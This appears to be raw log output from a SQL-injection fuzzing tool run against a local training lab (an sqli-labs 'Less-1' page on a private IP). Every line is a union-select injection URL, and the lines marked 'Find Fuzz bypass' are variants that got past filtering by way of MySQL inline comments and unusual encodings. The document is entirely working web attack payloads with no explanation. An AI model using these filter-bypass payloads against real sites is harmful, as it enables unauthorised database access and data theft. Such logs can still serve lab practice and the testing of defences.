 Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/%0hselect*/ 1,2,3
Find Fuzz bypass:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/%0hselect*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/%0iselect*/ 1,2,3
Find Fuzz bypass:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/%0iselect*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/%0jselect*/ 1,2,3
Find Fuzz bypass:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/%0jselect*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!/*select*/ 1,2,3
Find Fuzz bypass:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!/*select*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!*/select*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!/*!select*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!*select*/ 1,2,3
Find Fuzz bypass:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!*select*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!=select*/ 1,2,3
Find Fuzz bypass:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!=select*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!`select*/ 1,2,3
Find Fuzz bypass:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!`select*/ 1,2,3